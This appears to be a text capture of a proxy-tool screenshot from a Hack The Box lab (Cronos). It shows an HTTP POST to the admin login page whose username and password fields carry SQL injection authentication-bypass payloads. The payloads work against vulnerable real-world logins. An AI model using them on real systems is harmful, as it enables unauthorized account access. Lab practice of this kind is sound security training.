 Request Response
Method Header: Text Body: Text
POST http://admin.cronos.htb/ HTTP/1.1
Host: admin.cronos.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/2010010
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,imag
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
Origin: https://admin.cronos.htb
Connection: keep-alive
Referer: https://admin.cronos.htb/
Cookie: PHPSESSID=rht3hnqn9v7dlmgktsse188q77
Upgrade-Insecure-Requests: 1
username=admin' or 1=1#&password=admin" or "1"="1"/*